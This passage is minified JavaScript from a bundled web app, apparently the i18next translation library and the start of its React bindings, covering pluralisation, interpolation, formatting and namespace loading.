n=t.noAbs?t.plurals(e):t.plurals(Math.abs(e)),r=t.numbers[n];this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]&&(2===r?r="plural":1===r&&(r=""));let i=()=>this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString();return"v1"===this.options.compatibilityJSON?1===r?"":"number"==typeof r?`_plural_${r.toString()}`:i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===t.numbers.length&&1===t.numbers[0]?i():this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString()}shouldUseIntlApi(){return!L.includes(this.options.compatibilityJSON)}}function F(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:".",i=!(arguments.length>4)||void 0===arguments[4]||arguments[4],o=function(t,e,n){let r=h(t,n);return void 0!==r?r:h(e,n)}(t,e,n);return!o&&i&&"string"==typeof n&&void 0===(o=b(t,n,r))&&(o=b(e,n,r)),o}class T{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||(t=>t),this.init(t)}init(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.interpolation||(t.interpolation={escapeValue:!0});let{escape:e,escapeValue:n,useRawValueToEscape:r,prefix:i,prefixEscaped:o,suffix:s,suffixEscaped:a,formatSeparator:u,unescapeSuffix:l,unescapePrefix:c,nestingPrefix:f,nestingPrefixEscaped:h,nestingSuffix:p,nestingSuffixEscaped:y,nestingOptionsSeparator:v,maxReplaces:m,alwaysFormat:b}=t.interpolation;this.escape=void 0!==e?e:g,this.escapeValue=void 0===n||n,this.useRawValueToEscape=void 0!==r&&r,this.prefix=i?d(i):o||"{{",this.suffix=s?d(s):a||"}}",this.formatSeparator=u||",",this.unescapePrefix=l?"":c||"-",this.unescapeSuffix=this.unescapePrefix?"":l||"",this.nestingPrefix=f?d(f):h||d("$t("),this.nestingSuffix=p?d(p):y||d(")"),this.nestingOptionsSeparator=v||",",this.maxReplaces=m||1e3,this.alwaysFormat=void 0!==b&&b,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){let t=(t,e)=>t&&t.source===e?(t.lastIndex=0,t):RegExp(e,"g");this.regexp=t(this.regexp,`${this.prefix}(.+?)${this.suffix}`),this.regexpUnescape=t(this.regexpUnescape,`${this.prefix}${this.unescapePrefix}(.+?)${this.unescapeSuffix}${this.suffix}`),this.nestingRegexp=t(this.nestingRegexp,`${this.nestingPrefix}(.+?)${this.nestingSuffix}`)}interpolate(t,e,n,r){let i,o,s;let a=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function l(t){return t.replace(/\$/g,"$$$$")}let c=t=>{if(0>t.indexOf(this.formatSeparator)){let i=F(e,a,t,this.options.keySeparator,this.options.ignoreJSONStructure);return this.alwaysFormat?this.format(i,void 0,n,{...r,...e,interpolationkey:t}):i}let i=t.split(this.formatSeparator),o=i.shift().trim(),s=i.join(this.formatSeparator).trim();return this.format(F(e,a,o,this.options.keySeparator,this.options.ignoreJSONStructure),s,n,{...r,...e,interpolationkey:o})};this.resetRegExp();let f=r&&r.missingInterpolationHandler||this.options.missingInterpolationHandler,h=r&&r.interpolation&&void 0!==r.interpolation.skipOnVariables?r.interpolation.skipOnVariables:this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:t=>l(t)},{regex:this.regexp,safeValue:t=>this.escapeValue?l(this.escape(t)):l(t)}].forEach(e=>{for(s=0;i=e.regex.exec(t);){let n=i[1].trim();if(void 0===(o=c(n))){if("function"==typeof f){let e=f(t,i,r);o="string"==typeof e?e:""}else if(r&&Object.prototype.hasOwnProperty.call(r,n))o="";else if(h){o=i[0];continue}else this.logger.warn(`missed to pass in variable ${n} for interpolating ${t}`),o=""}else"string"==typeof o||this.useRawValueToEscape||(o=u(o));let a=e.safeValue(o);if(t=t.replace(i[0],a),h?(e.regex.lastIndex+=o.length,e.regex.lastIndex-=i[0].length):e.regex.lastIndex=0,++s>=this.maxReplaces)break}}),t}nest(t,e){let n,r,i,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function s(t,e){let n=this.nestingOptionsSeparator;if(0>t.indexOf(n))return t;let r=t.split(RegExp(`${n}[ ]*{`)),o=`{${r[1]}`;t=r[0];let s=(o=this.interpolate(o,i)).match(/'/g),a=o.match(/"/g);(s&&s.length%2==0&&!a||a.length%2!=0)&&(o=o.replace(/'/g,'"'));try{i=JSON.parse(o),e&&(i={...e,...i})}catch(e){return this.logger.warn(`failed parsing options string in nesting for key ${t}`,e),`${t}${n}${o}`}return i.defaultValue&&i.defaultValue.indexOf(this.prefix)>-1&&delete i.defaultValue,t}for(;n=this.nestingRegexp.exec(t);){let a=[];(i=(i={...o}).replace&&"string"!=typeof i.replace?i.replace:i).applyPostProcessor=!1,delete i.defaultValue;let l=!1;if(-1!==n[0].indexOf(this.formatSeparator)&&!/{.*}/.test(n[1])){let t=n[1].split(this.formatSeparator).map(t=>t.trim());n[1]=t.shift(),a=t,l=!0}if((r=e(s.call(this,n[1].trim(),i),i))&&n[0]===t&&"string"!=typeof r)return r;"string"!=typeof r&&(r=u(r)),r||(this.logger.warn(`missed to resolve ${n[1]} for nesting ${t}`),r=""),l&&(r=a.reduce((t,e)=>this.format(t,e,o.lng,{...o,interpolationkey:n[1].trim()}),r.trim())),t=t.replace(n[0],r),this.regexp.lastIndex=0}return t}}function I(t){let e={};return function(n,r,i){let o=r+JSON.stringify(i),s=e[o];return s||(s=t(O(r),i),e[o]=s),s(n)}}class D{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.logger=o.create("formatter"),this.options=t,this.formats={number:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e});return t=>n.format(t)}),currency:I((t,e)=>{let n=new Intl.NumberFormat(t,{...e,style:"currency"});return t=>n.format(t)}),datetime:I((t,e)=>{let n=new Intl.DateTimeFormat(t,{...e});return t=>n.format(t)}),relativetime:I((t,e)=>{let n=new Intl.RelativeTimeFormat(t,{...e});return t=>n.format(t,e.range||"day")}),list:I((t,e)=>{let n=new Intl.ListFormat(t,{...e});return t=>n.format(t)})},this.init(t)}init(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=e.interpolation;this.formatSeparator=n.formatSeparator?n.formatSeparator:n.formatSeparator||","}add(t,e){this.formats[t.toLowerCase().trim()]=e}addCached(t,e){this.formats[t.toLowerCase().trim()]=I(e)}format(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return e.split(this.formatSeparator).reduce((t,e)=>{let{formatName:i,formatOptions:o}=function(t){let e=t.toLowerCase().trim(),n={};if(t.indexOf("(")>-1){let r=t.split("(");e=r[0].toLowerCase().trim();let i=r[1].substring(0,r[1].length-1);"currency"===e&&0>i.indexOf(":")?n.currency||(n.currency=i.trim()):"relativetime"===e&&0>i.indexOf(":")?n.range||(n.range=i.trim()):i.split(";").forEach(t=>{if(t){let[e,...r]=t.split(":"),i=r.join(":").trim().replace(/^'+|'+$/g,""),o=e.trim();n[o]||(n[o]=i),"false"===i&&(n[o]=!1),"true"===i&&(n[o]=!0),isNaN(i)||(n[o]=parseInt(i,10))}})}return{formatName:e,formatOptions:n}}(e);if(this.formats[i]){let e=t;try{let s=r&&r.formatParams&&r.formatParams[r.interpolationkey]||{},a=s.locale||s.lng||r.locale||r.lng||n;e=this.formats[i](t,a,{...o,...r,...s})}catch(t){this.logger.warn(t)}return e}return this.logger.warn(`there was no format function for ${i}`),t},t)}}class M extends s{constructor(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};super(),this.backend=t,this.store=e,this.services=n,this.languageUtils=n.languageUtils,this.options=r,this.logger=o.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=r.maxParallelReads||10,this.readingCalls=0,this.maxRetries=r.maxRetries>=0?r.maxRetries:5,this.retryTimeout=r.retryTimeout>=1?r.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,r.backend,r)}queueLoad(t,e,n,r){let i={},o={},s={},a={};return t.forEach(t=>{let r=!0;e.forEach(e=>{let s=`${t}|${e}`;!n.reload&&this.store.hasResourceBundle(t,e)?this.state[s]=2:this.state[s]<0||(1===this.state[s]?void 0===o[s]&&(o[s]=!0):(this.state[s]=1,r=!1,void 0===o[s]&&(o[s]=!0),void 0===i[s]&&(i[s]=!0),void 0===a[e]&&(a[e]=!0)))}),r||(s[t]=!0)}),(Object.keys(i).length||Object.keys(o).length)&&this.queue.push({pending:o,pendingCount:Object.keys(o).length,loaded:{},errors:[],callback:r}),{toLoad:Object.keys(i),pending:Object.keys(o),toLoadLanguages:Object.keys(s),toLoadNamespaces:Object.keys(a)}}loaded(t,e,n){let r=t.split("|"),i=r[0],o=r[1];e&&this.emit("failedLoading",i,o,e),n&&this.store.addResourceBundle(i,o,n,void 0,void 0,{skipCopy:!0}),this.state[t]=e?-1:2;let s={};this.queue.forEach(n=>{(function(t,e,n,r){let{obj:i,k:o}=c(t,e,Object);i[o]=i[o]||[],i[o].push(n)})(n.loaded,[i],o),void 0!==n.pending[t]&&(delete n.pending[t],n.pendingCount--),e&&n.errors.push(e),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(t=>{s[t]||(s[t]={});let e=n.loaded[t];e.length&&e.forEach(e=>{void 0===s[t][e]&&(s[t][e]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",s),this.queue=this.queue.filter(t=>!t.done)}read(t,e,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:this.retryTimeout,o=arguments.length>5?arguments[5]:void 0;if(!t.length)return o(null,{});if(this.readingCalls>=this.maxParallelReads){this.waitingReads.push({lng:t,ns:e,fcName:n,tried:r,wait:i,callback:o});return}this.readingCalls++;let s=(s,a)=>{if(this.readingCalls--,this.waitingReads.length>0){let t=this.waitingReads.shift();this.read(t.lng,t.ns,t.fcName,t.tried,t.wait,t.callback)}if(s&&a&&r<this.maxRetries){setTimeout(()=>{this.read.call(this,t,e,n,r+1,2*i,o)},i);return}o(s,a)},a=this.backend[n].bind(this.backend);if(2===a.length){try{let n=a(t,e);n&&"function"==typeof n.then?n.then(t=>s(null,t)).catch(s):s(null,n)}catch(t){s(t)}return}return a(t,e,s)}prepareLoading(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof t&&(t=this.languageUtils.toResolveHierarchy(t)),"string"==typeof e&&(e=[e]);let i=this.queueLoad(t,e,n,r);if(!i.toLoad.length)return i.pending.length||r(),null;i.toLoad.forEach(t=>{this.loadOne(t)})}load(t,e,n){this.prepareLoading(t,e,{},n)}reload(t,e,n){this.prepareLoading(t,e,{reload:!0},n)}loadOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=t.split("|"),r=n[0],i=n[1];this.read(r,i,"read",void 0,void 0,(n,o)=>{n&&this.logger.warn(`${e}loading namespace ${i} for language ${r} failed`,n),!n&&o&&this.logger.log(`${e}loaded namespace ${i} for language ${r}`,o),this.loaded(t,n,o)})}saveMissing(t,e,n,r,i){let o=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{},s=arguments.length>6&&void 0!==arguments[6]?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(e)){this.logger.warn(`did not save key "${n}" as the namespace "${e}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");return}if(null!=n&&""!==n){if(this.backend&&this.backend.create){let a={...o,isUpdate:i},u=this.backend.create.bind(this.backend);if(u.length<6)try{let i;(i=5===u.length?u(t,e,n,r,a):u(t,e,n,r))&&"function"==typeof i.then?i.then(t=>s(null,t)).catch(s):s(null,i)}catch(t){s(t)}else u(t,e,n,r,s,a)}t&&t[0]&&this.store.addResource(t[0],e,n,r)}}}function $(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!1,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(t){let e={};if("object"==typeof t[1]&&(e=t[1]),"string"==typeof t[1]&&(e.defaultValue=t[1]),"string"==typeof t[2]&&(e.tDescription=t[2]),"object"==typeof t[2]||"object"==typeof t[3]){let n=t[3]||t[2];Object.keys(n).forEach(t=>{e[t]=n[t]})}return e},interpolation:{escapeValue:!0,format:t=>t,prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!0}}}function _(t){return"string"==typeof t.ns&&(t.ns=[t.ns]),"string"==typeof t.fallbackLng&&(t.fallbackLng=[t.fallbackLng]),"string"==typeof t.fallbackNS&&(t.fallbackNS=[t.fallbackNS]),t.supportedLngs&&0>t.supportedLngs.indexOf("cimode")&&(t.supportedLngs=t.supportedLngs.concat(["cimode"])),t}function Q(){}class q extends s{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;if(super(),this.options=_(t),this.services={},this.logger=o,this.modules={external:[]},function(t){Object.getOwnPropertyNames(Object.getPrototypeOf(t)).forEach(e=>{"function"==typeof t[e]&&(t[e]=t[e].bind(t))})}(this),e&&!this.isInitialized&&!t.isClone){if(!this.options.initImmediate)return this.init(t,e),this;setTimeout(()=>{this.init(t,e)},0)}}init(){var t=this;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;this.isInitializing=!0,"function"==typeof e&&(n=e,e={}),!e.defaultNS&&!1!==e.defaultNS&&e.ns&&("string"==typeof e.ns?e.defaultNS=e.ns:0>e.ns.indexOf("translation")&&(e.defaultNS=e.ns[0]));let r=$();function i(t){return t?"function"==typeof t?new t:t:null}if(this.options={...r,...this.options,..._(e)},"v1"!==this.options.compatibilityAPI&&(this.options.interpolation={...r.interpolation,...this.options.interpolation}),void 0!==e.keySeparator&&(this.options.userDefinedKeySeparator=e.keySeparator),void 0!==e.nsSeparator&&(this.options.userDefinedNsSeparator=e.nsSeparator),!this.options.isClone){let e;this.modules.logger?o.init(i(this.modules.logger),this.options):o.init(null,this.options),this.modules.formatter?e=this.modules.formatter:"undefined"!=typeof Intl&&(e=D);let n=new k(this.options);this.store=new S(this.options.resources,this.options);let s=this.services;s.logger=o,s.resourceStore=this.store,s.languageUtils=n,s.pluralResolver=new A(n,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),e&&(!this.options.interpolation.format||this.options.interpolation.format===r.interpolation.format)&&(s.formatter=i(e),s.formatter.init(s,this.options),this.options.interpolation.format=s.formatter.format.bind(s.formatter)),s.interpolator=new T(this.options),s.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},s.backendConnector=new M(i(this.modules.backend),s.resourceStore,s,this.options),s.backendConnector.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.languageDetector&&(s.languageDetector=i(this.modules.languageDetector),s.languageDetector.init&&s.languageDetector.init(s,this.options.detection,this.options)),this.modules.i18nFormat&&(s.i18nFormat=i(this.modules.i18nFormat),s.i18nFormat.init&&s.i18nFormat.init(this)),this.translator=new P(this.services,this.options),this.translator.on("*",function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t.emit(e,...r)}),this.modules.external.forEach(t=>{t.init&&t.init(this)})}if(this.format=this.options.interpolation.format,n||(n=Q),this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){let t=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);t.length>0&&"dev"!==t[0]&&(this.options.lng=t[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined"),["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"].forEach(e=>{this[e]=function(){return t.store[e](...arguments)}}),["addResource","addResources","addResourceBundle","removeResourceBundle"].forEach(e=>{this[e]=function(){return t.store[e](...arguments),t}});let s=a(),u=()=>{let t=(t,e)=>{this.isInitializing=!1,this.isInitialized&&!this.initializedStoreOnce&&this.logger.warn("init: i18next is already initialized. You should call init just once!"),this.isInitialized=!0,this.options.isClone||this.logger.log("initialized",this.options),this.emit("initialized",this.options),s.resolve(e),n(t,e)};if(this.languages&&"v1"!==this.options.compatibilityAPI&&!this.isInitialized)return t(null,this.t.bind(this));this.changeLanguage(this.options.lng,t)};return this.options.resources||!this.options.initImmediate?u():setTimeout(u,0),s}loadResources(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q,n=e,r="string"==typeof t?t:this.language;if("function"==typeof t&&(n=t),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase()&&(!this.options.preload||0===this.options.preload.length))return n();let t=[],e=e=>{e&&"cimode"!==e&&this.services.languageUtils.toResolveHierarchy(e).forEach(e=>{"cimode"!==e&&0>t.indexOf(e)&&t.push(e)})};r?e(r):this.services.languageUtils.getFallbackCodes(this.options.fallbackLng).forEach(t=>e(t)),this.options.preload&&this.options.preload.forEach(t=>e(t)),this.services.backendConnector.load(t,this.options.ns,t=>{t||this.resolvedLanguage||!this.language||this.setResolvedLanguage(this.language),n(t)})}else n(null)}reloadResources(t,e,n){let r=a();return t||(t=this.languages),e||(e=this.options.ns),n||(n=Q),this.services.backendConnector.reload(t,e,t=>{r.resolve(),n(t)}),r}use(t){if(!t)throw Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!t.type)throw Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===t.type&&(this.modules.backend=t),("logger"===t.type||t.log&&t.warn&&t.error)&&(this.modules.logger=t),"languageDetector"===t.type&&(this.modules.languageDetector=t),"i18nFormat"===t.type&&(this.modules.i18nFormat=t),"postProcessor"===t.type&&x.addPostProcessor(t),"formatter"===t.type&&(this.modules.formatter=t),"3rdParty"===t.type&&this.modules.external.push(t),this}setResolvedLanguage(t){if(t&&this.languages&&!(["cimode","dev"].indexOf(t)>-1))for(let t=0;t<this.languages.length;t++){let e=this.languages[t];if(!(["cimode","dev"].indexOf(e)>-1)&&this.store.hasLanguageSomeTranslations(e)){this.resolvedLanguage=e;break}}}changeLanguage(t,e){var n=this;this.isLanguageChangingTo=t;let r=a();this.emit("languageChanging",t);let i=t=>{this.language=t,this.languages=this.services.languageUtils.toResolveHierarchy(t),this.resolvedLanguage=void 0,this.setResolvedLanguage(t)},o=(t,o)=>{o?(i(o),this.translator.changeLanguage(o),this.isLanguageChangingTo=void 0,this.emit("languageChanged",o),this.logger.log("languageChanged",o)):this.isLanguageChangingTo=void 0,r.resolve(function(){return n.t(...arguments)}),e&&e(t,function(){return n.t(...arguments)})},s=e=>{t||e||!this.services.languageDetector||(e=[]);let n="string"==typeof e?e:this.services.languageUtils.getBestMatchFromCodes(e);n&&(this.language||i(n),this.translator.language||this.translator.changeLanguage(n),this.services.languageDetector&&this.services.languageDetector.cacheUserLanguage&&this.services.languageDetector.cacheUserLanguage(n)),this.loadResources(n,t=>{o(t,n)})};return t||!this.services.languageDetector||this.services.languageDetector.async?!t&&this.services.languageDetector&&this.services.languageDetector.async?0===this.services.languageDetector.detect.length?this.services.languageDetector.detect().then(s):this.services.languageDetector.detect(s):s(t):s(this.services.languageDetector.detect()),r}getFixedT(t,e,n){var r=this;let i=function(t,e){let o,s;if("object"!=typeof e){for(var a=arguments.length,u=Array(a>2?a-2:0),l=2;l<a;l++)u[l-2]=arguments[l];o=r.options.overloadTranslationOptionHandler([t,e].concat(u))}else o={...e};o.lng=o.lng||i.lng,o.lngs=o.lngs||i.lngs,o.ns=o.ns||i.ns,""!==o.keyPrefix&&(o.keyPrefix=o.keyPrefix||n||i.keyPrefix);let c=r.options.keySeparator||".";return s=o.keyPrefix&&Array.isArray(t)?t.map(t=>`${o.keyPrefix}${c}${t}`):o.keyPrefix?`${o.keyPrefix}${c}${t}`:t,r.t(s,o)};return"string"==typeof t?i.lng=t:i.lngs=t,i.ns=e,i.keyPrefix=n,i}t(){return this.translator&&this.translator.translate(...arguments)}exists(){return this.translator&&this.translator.exists(...arguments)}setDefaultNamespace(t){this.options.defaultNS=t}hasLoadedNamespace(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;let n=e.lng||this.resolvedLanguage||this.languages[0],r=!!this.options&&this.options.fallbackLng,i=this.languages[this.languages.length-1];if("cimode"===n.toLowerCase())return!0;let o=(t,e)=>{let n=this.services.backendConnector.state[`${t}|${e}`];return -1===n||2===n};if(e.precheck){let t=e.precheck(this,o);if(void 0!==t)return t}return!!(this.hasResourceBundle(n,t)||!this.services.backendConnector.backend||this.options.resources&&!this.options.partialBundledLanguages||o(n,t)&&(!r||o(i,t)))}loadNamespaces(t,e){let n=a();return this.options.ns?("string"==typeof t&&(t=[t]),t.forEach(t=>{0>this.options.ns.indexOf(t)&&this.options.ns.push(t)}),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}loadLanguages(t,e){let n=a();"string"==typeof t&&(t=[t]);let r=this.options.preload||[],i=t.filter(t=>0>r.indexOf(t)&&this.services.languageUtils.isSupportedCode(t));return i.length?(this.options.preload=r.concat(i),this.loadResources(t=>{n.resolve(),e&&e(t)}),n):(e&&e(),Promise.resolve())}dir(t){return(t||(t=this.resolvedLanguage||(this.languages&&this.languages.length>0?this.languages[0]:this.language)),t)?["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam","ckb"].indexOf((this.services&&this.services.languageUtils||new k($())).getLanguagePartFromCode(t))>-1||t.toLowerCase().indexOf("-arab")>1?"rtl":"ltr":"rtl"}static createInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return new q(t,e)}cloneInstance(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q,n=t.forkResourceStore;n&&delete t.forkResourceStore;let r={...this.options,...t,isClone:!0},i=new q(r);return(void 0!==t.debug||void 0!==t.prefix)&&(i.logger=i.logger.clone(t)),["store","services","language"].forEach(t=>{i[t]=this[t]}),i.services={...this.services},i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},n&&(i.store=new S(this.store.data,r),i.services.resourceStore=i.store),i.translator=new P(i.services,r),i.translator.on("*",function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];i.emit(t,...n)}),i.init(r,e),i.translator.options=r,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}toJSON(){return{options:this.options,store:this.store,language:this.language,languages:this.languages,resolvedLanguage:this.resolvedLanguage}}}let U=q.createInstance();U.createInstance=q.createInstance,U.createInstance,U.dir,U.init,U.loadResources,U.reloadResources,U.use,U.changeLanguage,U.getFixedT;let V=U.t;U.exists,U.setDefaultNamespace,U.hasLoadedNamespace,U.loadNamespaces,U.loadLanguages},12566:function(t,e,n){"use strict";let r;n.d(e,{a3:function(){return k},$G:function(){return C}});var i=n(75271);n(89626),Object.create(null);let o={};function s(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&o[e[0]]||(h(e[0])&&(o[e[0]]=new Date),function(){if(console&&console.warn){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];h(e[0])&&(e[0]=`react-i18next:: ${e[0]}`),console.warn(...e)}}(...e))}let a=(t,e)=>()=>{if(t.isInitialized)e();else{let n=()=>{setTimeout(()=>{t.off("initialized",n)},0),e()};t.on("initialized",n)}},u=(t,e,n)=>{t.loadNamespaces(e,a(t,n))},l=(t,e,n,r)=>{h(n)&&(n=[n]),n.forEach(e=>{0>t.options.ns.indexOf(e)&&t.options.ns.push(e)}),t.loadLanguages(e,a(t,r))},c=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.languages[0],i=!!e.options&&e.options.fallbackLng,o=e.languages[e.languages.length-1];if("cimode"===r.toLowerCase())return!0;let s=(t,n)=>{let r=e.services.backendConnector.state[`${t}|${n}`];return -1===r||2===r};return(!(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1)||!e.services.backendConnector.backend||!e.isLanguageChangingTo||!!s(e.isLanguageChangingTo,t))&&!!(e.hasResourceBundle(r,t)||!e.services.backendConnector.backend||e.options.resources&&!e.options.partialBundledLanguages||s(r,t)&&(!i||s(o,t)))},f=function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return e.languages&&e.languages.length?void 0!==e.options.ignoreJSONStructure?e.hasLoadedNamespace(t,{lng:n.lng,precheck:(e,r)=>{if(n.bindI18n&&n.bindI18n.indexOf("languageChanging")>-1&&e.services.backendConnector.backend&&e.isLanguageChangingTo&&!r(e.isLanguageChangingTo,t))return!1}}):c(t,e,n):(s("i18n.languages were undefined or empty",e.languages),!0)},h=t=>"string"==typeof t,d=t=>"object"==typeof t&&null!==t,p=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34|nbsp|#160|copy|#169|reg|#174|hellip|#8230|#x2F|#47);/g,g={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"',"&nbsp;":" ","&#160;":" ","&copy;":"\xa9","&#169;":"\xa9","&reg;":"\xae","&#174;":"\xae","&hellip;":"…","&#8230;":"…","&#x2F;":"/","&#47;":"/"},y=t=>g[t],v={bindI18n:"languageChanged",bindI18nStore:"",transEmptyNodeValue:"",transSupportBasicHtmlNodes:!0,transWrapTextNodes:"",transKeepBasicHtmlNodesFor:["br","strong","i","p"],useSuspense:!0,unescape:t=>t.replace(p,y)},m=()=>v,b=()=>r,O=(0,i.createContext)();class S{constructor(){this.usedNamespaces={}}addUsedNamespaces(t){t.forEach(t=>{this.usedNamespaces[t]||(this.usedNamespaces[t]=!0)})}getUsedNamespaces=()=>Object.keys(this.usedNamespaces)}let x=(t,e)=>{let n=(0,i.useRef)();return(0,i.useEffect)(()=>{n.current=e?n.current:t},[t,e]),n.current},w=(t,e,n,r)=>t.getFixedT(e,n,r),P=(t,e,n,r)=>(0,i.useCallback)(w(t,e,n,r),[t,e,n,r]),C=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{i18n:n}=e,{i18n:r,defaultNS:o}=(0,i.useContext)(O)||{},a=n||r||b();if(a&&!a.reportNamespaces&&(a.reportNamespaces=new S),!a){s("You will need to pass in an i18next instance by using initReactI18next");let t=(t,e)=>h(e)?e:d(e)&&h(e.defaultValue)?e.defaultValue:Array.isArray(t)?t[t.length-1]:t,e=[t,{},!1];return e.t=t,e.i18n={},e.ready=!1,e}a.options.react&&void 0!==a.options.react.wait&&s("It seems you are still using the old wait option, you may migrate to the new useSuspense behaviour.");let c={...m(),...a.options.react,...e},{useSuspense:p,keyPrefix:g}=c,y=t||o||a.options&&a.options.defaultNS;y=h(y)?[y]:y||["translation"],a.reportNamespaces.addUsedNamespaces&&a.reportNamespaces.addUsedNamespaces(y);let v=(a.isInitialized||a.initializedStoreOnce)&&y.every(t=>f(t,a,c)),C=P(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),k=()=>C,R=()=>w(a,e.lng||null,"fallback"===c.nsMode?y:y[0],g),[E,L]=(0,i.useState)(k),j=y.join();e.lng&&(j=`${e.lng}${j}`);let N=x(j),A=(0,i.useRef)(!0);(0,i.useEffect)(()=>{let{bindI18n:t,bindI18nStore:n}=c;A.current=!0,v||p||(e.lng?l(a,e.lng,y,()=>{A.current&&L(R)}):u(a,y,()=>{A.current&&L(R)})),v&&N&&N!==j&&A.current&&L(R);let r=()=>{A.current&&L(R)};return t&&a&&a.on(t,r),n&&a&&a.store.on(n,r),()=>{A.current=!1,t&&a&&t.split(" ").forEach(t=>a.off(t,r)),n&&a&&n.split(" ").forEach(t=>a.store.off(t,r))}},[a,j]),(0,i.useEffect)(()=>{A.current&&v&&L(k)},[a,g,v]);let 